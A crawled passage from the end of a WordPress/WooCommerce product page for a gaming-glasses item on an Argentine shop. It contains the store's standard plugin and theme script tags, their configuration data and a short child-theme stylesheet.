			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor, elegí otra combinación.</p>
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=33.0.18" id="ppom-tooltip-lib-js"></script>
<script type="text/javascript" id="PPOM-sm-popup-js-extra">
/* <![CDATA[ */
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
//# sourceURL=PPOM-sm-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppom-inputs-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"select","title":"Eleg\u00ed tus cristales","data_name":"opcion_de_cristales","description":"","error_message":"","options":[{"option":"Recetado","price":"0","weight":"","stock":"","id":"recetado"},{"option":"Laboratorio","price":"50000","weight":"","stock":"","id":"laboratorio"}],"selected":"","first_option":"Neutro","class":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"any","element_values":"","element_constant":"","cond-between-interval":{"from":"","to":""}}]},"status":"on","ppom_id":"21","field_type":"select"}],"field_meta":[{"type":"select","title":"Eleg\u00ed tus cristales","data_name":"opcion_de_cristales","description":"","error_message":"","options":[{"option":"Recetado","price":"0","weight":"","stock":"","id":"recetado"},{"option":"Laboratorio","price":"50000","weight":"","stock":"","id":"laboratorio"}],"selected":"","first_option":"Neutro","class":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"any","element_values":"","element_constant":"","cond-between-interval":{"from":"","to":""}}]},"status":"on","ppom_id":"21","field_type":"select"}],"wc_no_decimal":"2","wc_product_price":"210000","wc_product_regular_price":"210000","product_title":"Pippa Negro Mate Gaming","show_price_per_unit":"","show_option_price":"all_option","product_id":"1394","ppom_validate_nonce":"fa1babb7e5","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total del descuento","price_matrix_heading":"","product_base_label":"Gafa + Cristales","option_total_label":"Total Opciones","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","plugin_url":"https://geekgame.ar/wp-content/plugins/woocommerce-product-addon","sp_force_display_block":"on"};
//# sourceURL=ppom-inputs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=33.0.18" id="ppom-inputs-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="ppom-price-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"select","title":"Eleg\u00ed tus cristales","data_name":"opcion_de_cristales","description":"","error_message":"","options":[{"option":"Recetado","price":"0","weight":"","stock":"","id":"recetado"},{"option":"Laboratorio","price":"50000","weight":"","stock":"","id":"laboratorio"}],"selected":"","first_option":"Neutro","class":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"any","element_values":"","element_constant":"","cond-between-interval":{"from":"","to":""}}]},"status":"on","ppom_id":"21","field_type":"select"}],"field_meta":[{"type":"select","title":"Eleg\u00ed tus cristales","data_name":"opcion_de_cristales","description":"","error_message":"","options":[{"option":"Recetado","price":"0","weight":"","stock":"","id":"recetado"},{"option":"Laboratorio","price":"50000","weight":"","stock":"","id":"laboratorio"}],"selected":"","first_option":"Neutro","class":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"any","element_values":"","element_constant":"","cond-between-interval":{"from":"","to":""}}]},"status":"on","ppom_id":"21","field_type":"select"}],"wc_no_decimal":"2","wc_product_price":"210000","wc_product_regular_price":"210000","product_title":"Pippa Negro Mate Gaming","show_price_per_unit":"","show_option_price":"all_option","product_id":"1394","ppom_validate_nonce":"fa1babb7e5","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total del descuento","price_matrix_heading":"","product_base_label":"Gafa + Cristales","option_total_label":"Total Opciones","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","plugin_url":"https://geekgame.ar/wp-content/plugins/woocommerce-product-addon","sp_force_display_block":"on"};
//# sourceURL=ppom-price-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=33.0.18" id="ppom-price-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://geekgame.ar/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f604aa7a8df1340d9c9288fa5bfd69","fragment_name":"wc_fragments_64f604aa7a8df1340d9c9288fa5bfd69","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Eleg\u00ed las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, eleg\u00ed otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 19:03:20 -->

--- FILE ---
content_type: text/css
request_url: https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 64
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/************** ADD CUSTOM CSS HERE. **************/

/************** ADD MOBILE ONLY CSS HERE **********/

@media (max-width: 768px) {
  /* === Ajuste de altura para slider en móvil === */
  .ux-slider img {
    height: 300px;
    object-fit: cover;
  }
}
